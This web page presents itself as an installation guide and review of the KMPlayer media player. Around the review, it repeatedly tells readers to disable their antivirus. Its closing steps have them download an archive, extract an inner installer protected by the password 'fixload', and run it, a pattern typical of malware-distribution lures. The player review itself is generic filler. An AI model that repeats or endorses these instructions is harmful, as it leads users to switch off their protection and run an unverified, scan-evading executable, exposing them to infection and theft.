
KMPlayer: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
If you’re tired of default players choking on uncommon file formats, KMPlayer might be your next favorite install. It plays just about anything you throw at it — from old-school AVI to modern 4K MKV — without needing extra codecs. In this guide, I’ll walk you through how to install KMPlayer, what it can (and can’t) do, and how it compares to other players out there.
How to Unpack/Install

- Download the Windows version installer (.exe)
- Launch the setup and choose language
- Decline any third-party offers during install
- Pick your install path or use the default
- Finish the install and launch KMPlayer
Possible Errors During Installation
- Installer won’t run: Use “Run as Administrator”
- Antivirus flags KMPlayer setup: Temporarily whitelist or disable scanning
- Install gets stuck: Disable network briefly or retry in Safe Mode
How to Verify It Installed Properly

Open KMPlayer. You should see a sleek black interface with playback buttons, settings, and drag-and-drop support. Try opening a random video file — if it plays instantly, you’re good to go.
What KMPlayer Does
KMPlayer is a free multimedia player for Windows that supports:
- Almost every audio and video format (MP4, MKV, AVI, FLAC, etc.)
- Subtitle support (SRT, ASS, SSA, etc.) with full customization
- 4K/8K playback (with enough system power)
- Playback speed control, filters, and audio sync
- Basic screen capture and GIF-making tools
It’s great for watching movies, handling obscure media files, or adjusting playback settings down to the frame.
My Personal Experience
I first used KMPlayer because VLC struggled with an old H.264-encoded video. KMPlayer played it flawlessly, and the subtitles synced automatically. I also liked how easy it was to tweak brightness and contrast directly from the interface.
I’ve tried other players like PotPlayer, VLC, and Media Player Classic. KMPlayer feels modern but a bit ad-heavy — though nothing you can’t block. It runs light, supports multiple languages, and has deep configuration menus if you like to tinker.
What stood out for me:
- Excellent format compatibility
- Good performance even on older laptops
- Bundled ads and optional installs can be annoying if you’re not careful
Comparison with Alternatives
| Player | Pros | Cons |
|---|---|---|
| KMPlayer | Great format support, smooth playback | Ad popups, bundled installers |
| VLC Media Player | Open-source, stable, ad-free | Clunky UI, slower with high-res files |
| PotPlayer | Highly customizable, low resource use | Overwhelming settings, Korean-language default UI for some builds |
FAQ
Conclusion
KMPlayer is a solid choice if you want a flexible, all-format media player — as long as you take two minutes during setup to avoid the bloat. It’s fast, full-featured, and doesn’t shy away from niche file types. Just keep an ad blocker nearby, and you’re all set for movie night.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





